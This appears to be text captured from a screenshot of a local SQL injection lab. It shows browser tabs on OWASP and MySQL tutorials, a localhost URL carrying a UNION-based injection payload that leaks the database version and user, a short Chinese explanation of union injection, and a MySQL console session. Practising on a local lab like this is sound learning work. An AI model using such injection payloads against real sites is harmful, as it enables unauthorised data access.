 localhost/union.php?id=-1%20u
owasp_百度搜索
OWASP Top 10 - 2017 - OW
MySQL 创建数据库 | 菜鸟教程
localhost/union.php?id=-1 union select 1,version(),user()
IP
union 注入讲解：
id为-1 union select 1,version(),user()的查询结果为：5.5.53:root@localhost
管理员: C:\Windows\System32\cmd.exe - mysql  -u root -p
| myblog             |
| mysql              |
| pentest            |
| performance_schema |
| security           |
| test               |
| wordpress          |
+--------------------+
11 rows in set (0.00 sec)
mysql> drop database justdoit;
Query OK, 0 rows affected (0.37 sec)
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.53    |
+-----------+
1 row in set (0.00 sec)
mysql> select user();
+----------------+
| user()         |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql>